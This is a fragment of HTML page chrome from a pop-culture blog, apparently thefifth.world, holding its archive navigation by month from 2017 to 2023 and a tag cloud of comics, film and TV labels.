<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://www.thefifth.world/2020/06/daves-capsules-for-june-2020.html'>Dave&#39;s Capsules for June 2020</a></li>
<li><a href='http://www.thefifth.world/2020/06/how-dc-is-killing-your-local-comic-shop.html'>How DC is Killing Your Local Comic Shop</a></li>
<li><a href='http://www.thefifth.world/2020/06/the-non-binary-oscars-decade-of-what-ifs.html'>The Non-Binary Oscars: A Decade of What Ifs</a></li>
<li><a href='http://www.thefifth.world/2020/06/dungeon-delving-with-preteen-murder.html'>Dungeon Delving with Preteen Murder Hobos</a></li>
<li><a href='http://www.thefifth.world/2020/06/some-thoughts-about-dcs-june-5.html'>Some Thoughts About DC&#39;s June 5 Announcement</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.thefifth.world/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/100-page%20giant'>100-page giant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/1917'>1917</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/1990s'>1990s</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/4DX'>4DX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/5W%20Creative'>5W Creative</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/5W%20Friday%20Panel'>5W Friday Panel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/A%20City%20Dreaming'>A City Dreaming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/A%20Once%20Crowded%20Sky'>A Once Crowded Sky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Action%20Comics'>Action Comics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/action%20philosophers'>action philosophers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Actual%20Play'>Actual Play</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Adam%20Hughes'>Adam Hughes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/adam%20warren'>adam warren</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/adaptations'>adaptations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/adult%20swim'>adult swim</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Adventure%20Finders'>Adventure Finders</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Adventure%20Zone'>Adventure Zone</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ahoy%20Comics'>Ahoy Comics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Alan%20Moore'>Alan Moore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ales%20Kot'>Ales Kot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Alex%20Ross'>Alex Ross</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Alfred'>Alfred</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/All%20Age%20Comics'>All Age Comics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/All-Star%20Comics'>All-Star Comics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/All-Star%20Superman'>All-Star Superman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Alpha'>Alpha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Altered%20Carbon'>Altered Carbon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ama-Con'>Ama-Con</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Amber%20Heard'>Amber Heard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/America'>America</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/American%20Alien'>American Alien</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/amoeba%20adventures'>amoeba adventures</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Amy%20Adams'>Amy Adams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Andre%20Lima%20Araujo'>Andre Lima Araujo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Andrea%20Mutti'>Andrea Mutti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Andy%20Weir'>Andy Weir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/animation'>animation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/anime'>anime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Animorphs'>Animorphs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Annihilation'>Annihilation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ant-Man'>Ant-Man</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ant-Man%20and%20The%20Wasp'>Ant-Man and The Wasp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Aquaman'>Aquaman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Archie'>Archie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/arrow'>arrow</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Arrowsmith'>Arrowsmith</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Arrowverse'>Arrowverse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/artemisia%20gentilischi'>artemisia gentilischi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/artificial%20intelligence'>artificial intelligence</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/artwork'>artwork</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Arya'>Arya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Asadora'>Asadora</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ashley%20Johnson'>Ashley Johnson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Asimov'>Asimov</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Astro%20City'>Astro City</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Atomic%20Robo'>Atomic Robo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Ava%20Duvernay'>Ava Duvernay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/avatar'>avatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Avengers'>Avengers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Avengers%20Assembly'>Avengers Assembly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Avengers%3A%20Age%20Of%20Ultron'>Avengers: Age Of Ultron</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Avengers%3A%20Endgame'>Avengers: Endgame</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Avengers%3A%20Infinity%20War'>Avengers: Infinity War</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.thefifth.world/search/label/Babylon%205'>Babylon 5</a>
</span>
<span class='label-size label-size-1'>
